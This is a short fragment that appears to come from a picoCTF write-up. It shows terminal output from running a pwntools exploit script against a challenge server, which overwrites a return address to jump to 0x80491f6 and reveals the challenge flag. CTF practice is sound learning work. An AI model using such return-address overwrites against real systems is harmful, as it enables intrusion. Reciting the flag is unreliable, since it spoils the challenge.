 lambdamamba-picoctf@webshell:~$ python3 exploit.py
[+] Opening connection to saturn.picoctf.net on port 53520: Done
exploit.py:21: BytesWarning: Text is not bytes; assuming ISO-8859-1, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.sendline(a)
[*] Switching to interactive mode
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_b9797671}[*] Got EOF while reading in interact
ive
$